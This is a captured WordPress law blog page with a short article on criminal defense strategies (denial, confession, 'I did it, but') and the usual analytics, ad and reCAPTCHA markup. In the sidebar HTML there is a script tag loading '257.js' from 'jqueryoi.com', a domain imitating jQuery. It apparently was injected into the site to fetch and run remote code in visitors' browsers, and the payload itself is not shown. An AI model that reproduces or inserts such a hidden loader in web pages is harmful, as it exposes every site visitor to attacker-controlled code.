

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/what-are-the-best-criminal-defense-strategies.html
body_size: 8468
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_697cdcf778a4f1708c33319ca92ae198.css" rel="stylesheet"><title>What Are The Best Criminal Defense Strategies? &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; What Are The Best Criminal Defense Strategies? Comments Feed" href="https://lawtrack.com/what-are-the-best-criminal-defense-strategies.html/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawtrack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/2400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://lawtrack.com/what-are-the-best-criminal-defense-strategies.html" /><link rel='shortlink' href='https://lawtrack.com/?p=2400' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fwhat-are-the-best-criminal-defense-strategies.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fwhat-are-the-best-criminal-defense-strategies.html&#038;format=xml" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-2400 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-2400" class="post-2400 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law tag-best-criminal-defense-strategies tag-criminal-defense-strategies"> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a></span><header class="entry-header"><h1 class="entry-title">What Are The Best Criminal Defense Strategies?</h1><div class="entry-meta"></div></header><div class="entry-content"><p>When you are on trial, your defense will likely depend on the specifics of the crime you are accused of. There are times when your use of defenses is limited. As your criminal lawyer begins to make your case, they work on a plan of defense. Each defense will be specific and unique to the individual.</p><p><a href="https://lawtrack.com/wp-content/uploads/2017/04/criminal-defense-strategies.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2017/04/criminal-defense-strategies.jpg" alt="criminal defense strategies" width="510" height="340" class="aligncenter size-full wp-image-2401" srcset="https://lawtrack.com/wp-content/uploads/2017/04/criminal-defense-strategies.jpg 510w, https://lawtrack.com/wp-content/uploads/2017/04/criminal-defense-strategies-300x200.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" /></a></p><p>For example, the type of personality that you have, your background, how you answer the questions asked, and things like your socioeconomic status may all come into play when your defense attorney is forming an argument for your defense. <span id="more-2400"></span></p><p>It isn&#8217;t that a criminal defense lawyer changes the truth or the facts involved in a criminal case. It is just that they look at each defendant with the perspective of how to best provide a defense for their particular actions.</p><p>Without making things up, there may be mitigating circumstances to either explain why someone committed a crime, or they might not be liable for their crime due to reasons outside their control. That is why the more honest a defendant is about their circumstances, the events of a crime, and all the specifics involved, the more it will help the defense lawyer to build the best defense possible to avoid prosecution.</p><p>There are always varying versions of the facts of any case that is up for prosecution. If a defendant is on trial for murder, there will likely be many stories that will be presented to the jury. One side might present the murder as a premeditated version, and another as an act of passion or unintentional.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9447192171359657"
 data-ad-slot="2062829791"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><p>There are many ways to &#8220;spin&#8221; both, a prosecution and defense. Finding the best angle is the job of both the prosecution and the defense lawyer. How a case plays out in court can make it possible for someone to get the maximum time allowed or be allowed to walk away.</p><p><strong>The truth</strong><br /> Every situation can be looked at from various perspectives. A defense attorney can consciously put the truth into a different light, making their client look like the victim, while the prosecution can use the same factual events of the same story to make them look like the villain.</p><p>A defense lawyer can spin the events of a story through eliciting sympathy from the jury and proving that their defendant was nothing more than an innocent bystander, or even by stating that they were forced to commit a crime against their will.</p><p>The most important part of using &#8220;truth&#8221; as a defense is that you actually tell the truth. There must not be any variation of the facts in the case, or it will make the jury suspect the honesty of not only the defense lawyer but the defendant. If a defense lawyer uses the truth to sway the jury, they must ensure that there are no discrepancies in their version of the story or their story&#8217;s details.</p><p><strong>Admissions and denials of guilt</strong><br /> When a defendant is telling the events of a story, there are only three ways that they can tell their side. They are:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9447192171359657"
 data-ad-slot="2062829791"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><p><strong>Deny guilt &#8211;</strong> The defendant can deny that the allegations of the prosecution are true. The best way to use denial is if you have an alibi that proves that you couldn&#8217;t have committed a crime. Otherwise, it will remain the defendant versus the prosecution&#8217;s version of the truth.</p><p><strong>I did it &#8211;</strong> A confession is another way that a defendant can approach a prosecution. They can confess to their crime and hope that the jury will find leniency.</p><p><strong>I did it, but… &#8211;</strong> The confession with an explanation is the third type of story that a defendant can tell about the crime. It is somewhere between a denial and a confession. Although admitting they committed the crime, the story is told that they weren&#8217;t really liable, even if they did do it.</p><p>The best way to build a defense for any defendant is to use the facts of a case without any discrepancies. Even if a defendant is guilty, it is much better to tell the truth and hope for the best than to try to lie and get caught. Spinning your version of the truth is legal, as long as it is still the truth.</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/8-ways-to-lose-clients.html" rel="prev"><span class="meta-nav">&larr;</span> 8 ways to lose clients</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/how-bus-accident-victims-compensation-differ-from-other-types-of-accident-compensation.html" rel="next">How Bus Accident Victims Compensation Differ From Other Types of Accident Compensation <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li><li> <a href="https://lawtrack.com/reckless-driving-ticket.html">Reckless Driving Ticket? Here’s How to Get It Dropped</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazinebook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"2400","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cw7LxLEr4vTohw_9uA4UDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762151180182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>